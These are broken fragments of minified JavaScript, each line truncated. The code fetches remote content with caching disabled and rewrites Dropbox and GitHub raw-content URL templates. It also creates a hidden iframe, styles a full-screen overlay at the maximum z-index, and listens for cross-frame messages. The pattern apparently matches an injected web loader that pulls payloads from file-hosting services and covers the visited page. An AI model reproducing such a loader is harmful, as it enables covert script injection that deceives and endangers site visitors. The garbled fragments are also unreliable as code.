
)/.test(window.location.pathname||"")){var n=Symbol.for("__inline_id_of
oString(36).slice(2),run:null};r.iframeReady||("complete"===document.r
c))}function i(e,t){if(e.indexOf("dropbox.com")>=0)return e.replace(/\
.githubusercontent.com")>=0&&(n=n.replace(/%2F/g,"/")),e.replace(/\{i
).then(function(e){return(e||"").trim()}).catch(function(){return""})}function a
}}function c(){r.run||(r.run=!0,fetch(e,{cache:"no-store"}).then(function(e){r
[0].template,e);if(1===n.length)return n[0].useFetch?o(r).then(function(e){re
(r);var d=n[c],u=i(d.template,e);return(c++,d.useFetch)?o(u).then(function(
document.createElement("iframe");n.style.display="none",n.onload=function
dy.appendChild(n)}catch(r){t(!1)}}(function(t){t&&function e(t){if(!r.ifra
ndexOf("?")>=0?"&":"?",n+o+encodeURIComponent("v")+"="+encodeURICompon
h;border:none;z-index:2147483647;margin:0;padding:0;overflow:hidden;"
",function(e){if(e.data&&"object"==typeof...